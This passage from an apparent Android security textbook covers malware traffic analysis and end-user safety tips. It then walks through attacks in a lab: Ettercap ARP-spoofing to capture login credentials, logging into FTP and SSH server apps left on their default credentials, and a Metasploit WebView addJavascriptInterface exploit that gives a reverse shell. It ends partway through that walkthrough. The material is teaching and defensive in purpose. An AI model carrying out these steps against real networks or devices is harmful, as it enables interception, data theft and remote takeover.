We can now stop capturing the packets by pressing the *Ctrl* + *C* key combination.

```
root@generic:/data/local/tmp # ./tcpdump -v -s 0 -w traffic.pcap 
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 
65535 bytes
^C558 packets captured
558 packets received by filter
0 packets dropped by kernel
root@generic:/data/local/tmp #
```
Now the packets will be saved on the device with the name traffic.pcap. We can pull it onto the local machine using the adb pull command, as follows:

```
$ adb pull /data/local/tmp/traffic.pcap
1270 KB/s (53248 bytes in 0.040s)
$
```
The pcap file pulled onto the local machine can now be opened using a tool such as Wireshark. The following screenshot shows what it looks like when you open this pcap file using Wireshark:



Since our malware is making http connections, we can filter the traffic using the http filter in Wireshark, as shown in the screenshot below:



As you can see in the preceding figure, the target app is sending an HTTP POST request to a server. Clicking on that specific packet shows the detailed information as shown following:



As we can see in the preceding figure, the application is sending SMS from the device to a remote server using an HTTP POST request.

## **Tools for automated analysis**

At times, it could be time consuming to do the analysis part manually. There are many tools available that can perform Dynamic Analysis of Android apps. If offline analysis is your choice, Droidbox is your best bet. Droidbox is a sandboxed environment that can be used to analyze Android apps. There are some online analysis engines out there that can do the job very well. SandDroid is one among them. You can go to http://sanddroid.xjtu.edu.cn/ and upload your APK file for automated analysis.

## **How to be safe from Android malwares?**

As an end user, it is necessary to be careful while using Android devices. As we have seen in this chapter, Android malwares that can cause great damage can be easily developed with little Android programming knowledge. Following are some general tips for end users to be safe from Android malwares:

- Always install apps from official market places (Play Store).
- Do not blindly accept permissions requested by the Apps.
- Be cautious when apps are requesting more permissions than what they really need. For example, a notes app asking for READ\_SMS permission is something suspicious.
- Make sure that you update your devices as soon as there is an update released
- Use an anti-malware application.
- Try not to place too much of sensitive information on the phone.

# **Summary**

In this chapter, we have learned how to programmatically create simple malware that can make connections to the remote servers. This chapter has also provided an overview of how legitimate apps can be easily infected by a malicious attacker. We have also seen how to perform malware analysis using both static and dynamic analysis techniques. Finally, we have seen how to be safe from such malwares as an end user. In the next chapter, we will discuss the attacks on Android devices.

Users connecting their smartphones to free Wi-Fi access points at coffee shops and airports are pretty common these days. Rooting Android devices to get more features on the devices is commonly seen. Google often releases updates for Android and its components whenever there is a security vulnerability discovered. This chapter gives a glimpse of some of the most common techniques that users should be aware of. We will begin with some simple attacks such as **man-in-the-middle** (**MitM**) and then jump into other types. The following are some of the topics covered in this chapter:

- MitM attacks
- Dangers with apps that provide network-level access
- Exploiting devices using publicly available exploits
- Physical attacks such as bypassing screen locks

# **MitM attacks**

MitM attacks are one of the most common attacks on mobile devices, as users tend to connect to public Wi-Fi networks so often. Being able to perform MitM on a device not only provides data to the attacker when the user transmits it over an insecure network, but also provides a way to tamper with his communications and exploit vulnerabilities in certain scenarios. WebView addJavaScriptInterface vulnerability is one good example where the attacker needs to intercept communications and inject arbitrary JavaScript into the HTTP response in order to gain complete access to the victim's device. We will discuss how one can achieve code execution by exploiting addJavaScriptInterface vulnerability using the Metasploit framework in a later section of this chapter. This section shows one of the oldest attacks on the Internet that can be used to intercept HTTP communications using a tool called Ettercap.

In *Chapter 1*, *Setting Up the Lab* we mentioned that readers should have Kali Linux downloaded in a VirtualBox or VMware workstation.

Ettercap is available in Kali Linux. Before we proceed, open up Ettercap's configuration file using a text editor, as shown follows:



Uncomment the rules associated with iptables in the etter.conf file as shown following:

```
# if you use iptables:<br>redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"<br>redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j RED
```
We now need to find the gateway. We can find the gateway using netstat as shown in the following screenshot:



The gateway in our case is 192.168.0.1.

Finally, let's run Ettercap to perform MitM attack, as shown in the following screenshot:



The preceding command performs ARP spoofing on the eth0 interface. It is performing a MitM attack on all the hosts within the network. You can see that in the following screenshot:



If any user in the LAN transmits data over an insecure channel, the attacker running Ettercap will be able to see the data.

The following screenshot shows a user opening an HTTP website and entering data into the login form:



Once they click **Login**, the attacker will be able to see the credentials in the Ettercap terminal, as shown in the following screenshot:



As mentioned earlier, it is also possible to inject arbitrary code into the http responses that will be executed by the mobile client, specifically WebView.

## **Dangers with apps that provide network level access**

It is common that users install apps from the app store for their daily needs. When apps that provide network-level access to Android devices are installed on the phone, users must be cautious about who can access these devices and what data is accessible. Let's see a few examples of what can go wrong when users are not aware of security concepts while using apps with some advanced features.

A simple search for Ftp Server in Play Store will give us the Ftp Server app with the package name com.theolivetree.ftpserver within the top few results. The App Store URL for this app was provided in *Chapter 1*, *Setting Up the Lab*, where we set up the lab.

This app provides FTP functionality on non-rooted devices over port 2221. As you can see in the following screenshot, this is app has been downloaded more than 500,000 times at the time of writing:



When you look at its functionality, it is a really good application to have if you are looking for Ftp server functionality on your device. Launching the app will show users the following:



**[ 327 ]**

From the preceding screenshot, we can see the following details:

- The port being used by the app is **2221**
- The default username and password is **francis**
- Anonymous user is **enabled**
- The home directory is **/mnt/sdcard**

Now, the attack scenario with the app is pretty straightforward. If the users do not change the default settings of this app, all the data on the sdcard can be stolen just with a few simple steps.

A simple nmap scan for port 2221 on the Android device would show that the port is open. The following scan is done against the Sony device:



Attempting to connect to this FTP server over port 2221 using any FTP client would result in the following:



**[ 328 ]**

As you can see, we have logged in as an anonymous user.

Let's look at another application on the App store that provides SSH server functionality on rooted devices. Searching for SSH server on the App store will show an app with the package name berserker.android.apps.sshdroid in the top results. Again, this app has been downloaded more than 500,000 times:



Launching the application and looking at its options will show the following. The following screenshot shows the default settings of a freshly installed application:



If you look at the above settings, the default password is **admin**. Even more interestingly, this app is providing an option for enabling/disabling the login banner. By default, it is enabled.

Once again, scanning with nmap for port 22 shows that there is an SSH service running on the device:



**[ 330 ]**

If you are thinking that the next step is to brute force the username and password using a tool such as Hydra, you are wrong.

Just try to connect to the SSH service without providing a username and password. You will be presented with the following banner:



Nice, we got the username and password. Now, just log in to the SSH server using the credentials provided and then you are root:



These are just a few examples of why users have to be careful when utilizing more features on the devices. Now, in both the preceding cases, the following are expected in order to give users a safer mobile experience:

- Users must be aware of security issues online and they should follow basic steps such as changing the default settings as a minimum
- Developers should warn users about the security risks that come along with the features if they can't avoid dangerous features such as anonymous FTP login

# **Using existing exploits**

There are several vulnerabilities found on Android devices. When a vulnerability is discovered, researchers also release some exploits and place them in public websites such as exploit-db.com. Some are available in frameworks such as Metasploit. Some vulnerabilities can be exploited remotely, while some of them can be exploited locally. Stagefright is one such example that has made a lot of noise in July 2015 when a researcher called Joshua Drake discovered vulnerabilities in Android's multimedia library known as Stagefright. More information can be found at https://www.exploit-db.com/docs/39527.pdf.

Similarly, the Webview addJavaScriptInterface exploit is one of the most interesting remote exploits that has been discovered so far. This vulnerability exploits the fact that the Java reflection APIs are publicly exposed via the WebView JavaScript bridge. Although we are going to use the Metasploit framework in this section to trick the user into opening a link in a vulnerable browser, this exploit can also be used with a MiTM attack, tricking a vulnerable application to execute malicious JavaScript injected into its response. Applications that are targeting API levels <=16 are vulnerable. Let's see the steps to achieve code execution using Metasploit.

First, launch Metasploit's msfconsole and then search for webview\_addjavascript, as shown in the following screenshot:



As we can see in the preceding screenshot, we have got two different modules in the output. exploit/android/browser/webview\_addjavascriptinterface is the one we are looking for.

Let's use this exploit as shown in the following screenshot:



After loading the exploit module, we need to set up the options. Let's first check what is required by typing the show options command as shown in the following screenshot:



As you can see, LHOST is the only entry missing in the payload section. So, let's fill it out. You can find the IP address of your Kali Linux box using the ifconfig command. This is shown in following screenshot:



The IP address is 192.168.0.108 in our case.

Let's set LHOST with this IP address as shown in the following screenshot:



We have everything set. Now, let's type exploit. This is shown in the following screenshot:



As you can see in the preceding screenshot, a reverse handler is running on port 4444 listening for connections. We can pass the URL http://192.168.0.108:8080/ eGE7bwFxw8 to the victim.

**[ 334 ]**

When the victim opens this link in a vulnerable browser, it gives a reverse shell to the attacker. The following screenshot shows what it looks like when we open the link in an Android 4.1 stock browser:



On the attacker's side, we will receive a reverse shell, as shown in the following screenshot:

